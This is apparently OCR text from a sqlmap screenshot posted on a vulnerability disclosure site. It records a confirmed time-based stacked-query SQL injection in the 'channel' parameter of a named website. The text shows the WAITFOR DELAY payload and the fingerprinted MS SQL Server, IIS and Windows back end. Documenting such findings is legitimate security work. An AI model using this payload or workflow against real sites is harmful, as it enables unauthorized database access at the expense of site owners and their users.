 sqlmap
---
Parameter: channel (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: channel=1;WAITFOR DELAY '0:0:5'--&classid=0&id=2547
---
[20:36:14] [INFO] testing Microsoft SQL Server
[20:36:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:37:19] [INFO] confirming Microsoft SQL Server
[20:37:30] [INFO] adjusting time delay to 2 seconds due to good response times
[20:37:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:37:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zyaq.org'
[*] shutting down at 20:37:32
G:\sqlmap\sqlmap>_
QQPinyin 半:
www.wooyun.org